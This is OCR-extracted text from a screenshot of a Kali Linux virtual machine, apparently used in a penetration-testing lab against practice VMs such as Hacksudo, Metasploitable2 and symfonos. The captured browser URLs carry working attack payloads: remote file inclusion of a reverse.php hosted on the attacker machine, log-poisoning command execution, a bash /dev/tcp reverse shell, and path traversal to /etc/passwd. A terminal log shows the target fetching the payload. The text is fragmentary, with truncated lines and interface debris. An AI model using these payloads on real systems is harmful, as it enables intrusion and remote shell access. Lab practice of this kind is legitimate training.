 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:00
Hacksudo::search http://10.10.10.11/search1.ph
10.10.10.11/search1.php?me=http://10.10.10.5:1234/reverse.php
Kali Linux Kali Tools ing DB OffSec
Home About Co
HackSudo S
JumpStation The web cr
WARNING: Failed to daem
Metasploitable2 - Linux
http://10.10.10.6
10.10.10.9
http://10.10.10.9/blog-post/archives/randylogs.php?file=/var/log/auth.log&c=id
10.10.10.8
http://10.10.10.8/blog-post/archives/randylogs.php?file=bash -c 'bash -i >& /dev/tcp/
10.10.10.10
http://10.10.10.10:8593/index.php?book=./../../../etc/passwd
Hacksudo::search
http://10.10.10.11/search1.php?me=http://10.10.10.5:1234/red
symfonos
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_o
This time, search with:
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.10.11 - - [31/Jan/2024 21:55:48] code 404, message File not found
10.10.10.11 - - [31/Jan/2024 21:55:48] "GET /red HTTP/1.0" 404 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~]
$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.10.11 - - [31/Jan/2024 21:58:40] "GET /reverse.php HTTP/1.0" 200
-
10.10.10.11 - - [31/Jan/2024 22:00:23] "GET /reverse.php HTTP/1.0" 200
-
10.10.10.11 - - [31/Jan/2024 22:00:32] "GET /reverse.php HTTP/1.0" 200
-
Right Ctrl